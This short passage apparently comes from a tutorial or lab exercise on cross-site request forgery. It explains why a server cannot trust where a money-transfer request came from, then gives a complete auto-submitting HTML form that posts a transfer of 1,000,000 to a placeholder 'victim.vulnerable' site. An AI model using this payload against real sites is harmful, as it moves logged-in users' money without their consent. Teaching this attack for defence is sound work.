 Unknown Origin
When the server gets such a transfer request from the client,
how can it tell that it actually came from the real site?  Referer
headers are unreliable at best.
Here we can see an automatic exploit that will transfer money if
the user is logged in.
<body onload="document.forms[0].submit()">
    <form action="https://victim.vulnerable/levels/0/" method="POST">
        <input type="hidden" name="amount" value="1000000">
        <input type="hidden" name="to" value="1625">
    </form>
</body>